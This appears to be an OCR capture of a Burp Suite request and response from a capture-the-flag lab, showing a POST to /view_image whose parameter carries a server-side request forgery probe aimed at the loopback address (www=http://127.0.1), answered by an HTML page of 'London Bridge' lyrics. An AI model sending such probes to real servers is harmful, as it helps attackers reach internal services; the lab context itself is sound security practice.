 Request
Pretty Raw Hex \n
1 POST /view_image HTTP/1.1
2 Host: 10.10.115.243:8080
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Origin: http://10.10.115.243:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.115.243:8080/view_image
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 www=http://127.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 07 Nov 2024 08:52:46 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1270
7
8 <HTML>
9 <body bgcolor="gray">
10 <h1>
London brigde
</h1>
11 <img height=400px width=600px src ="static/1.webp">
<br>
12 <font type="monotype corsiva" size=18>
London Bridge is falling down<br>
13 Falling down, falling down<br>
14 London Bridge is falling down<br>
15 My fair lady<br>
16 Build it up with iron bars<br>
17 Iron bars, iron bars<br>
18 Build it up with iron bars<br>
19 My fair lady<br>
20 Iron bars will bend and break<br>
21 Bend and break, bend and break<br>
22 Iron bars will bend and break<br>
23 My fair lady<br>
24 <img height=400px width=600px src="static/2.webp">
<br>
25 <font type="monotype corsiva" size=18>
Build it up with gold and silver<br>
26 Gold and silver, gold and silver<br>
27 Build it up with gold and silver<br>
28 My fair lady<br>